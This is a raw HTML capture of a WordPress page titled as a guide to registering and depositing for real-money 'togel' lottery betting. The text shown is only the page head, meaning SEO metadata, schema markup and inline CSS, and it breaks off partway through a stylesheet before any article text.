

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/
body_size: 27346
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Pangkalan Bun</title>
	<meta name="description" content="Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Pangkalan Bun" />
	<link rel="canonical" href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Pangkalan Bun" />
	<meta property="og:description" content="Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Pangkalan Bun" />
	<meta property="og:url" content="https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-14T17:23:56+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Pangkalan Bun" />
	<meta name="twitter:description" content="Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Pangkalan Bun" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/#article","isPartOf":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Pangkalan Bun","datePublished":"2023-05-14T17:23:56+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/"},"wordCount":2017,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/","url":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/","name":"Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Pangkalan Bun","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-14T17:23:56+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Pangkalan Bun","breadcrumb":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Pangkalan Bun"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-pangkalan-bun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 